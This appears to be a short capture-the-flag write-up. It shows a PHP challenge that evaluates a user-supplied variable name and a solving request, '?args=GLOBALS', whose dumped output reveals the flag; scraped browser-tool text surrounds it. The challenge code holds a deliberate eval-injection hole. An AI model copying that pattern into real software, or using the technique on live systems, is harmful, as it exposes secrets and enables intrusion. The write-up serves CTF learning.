 flag In the variable ! <?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
$args = $_GET['args'];
if(!preg_match("/^\w+$/",$args)){
die("args error!");
}
eval("var_dump($$args);");
}
?>
array(7) { ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(2) {
["Hm_lvt_c1b044f909411ac4213045f0478e96fc"]=> string(10) "1657624408" ["_ga"]=> string(27) "GA1.1.1547903999.1657624408" } ["_FILES"]=> array(0) { }
["ZFkwe3"]=> string(38) "flag{145f0147b543dafa32819bf7fb8a6c5f}" ["args"]=> string(7) "GLOBALS" ["GLOBALS"]=> *RECURSION* }
Elements Console Recorder Performance insights Sources Network Performance Memory Application EditThisCookie HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://114.67.175.224:16320/?args=GLOBALS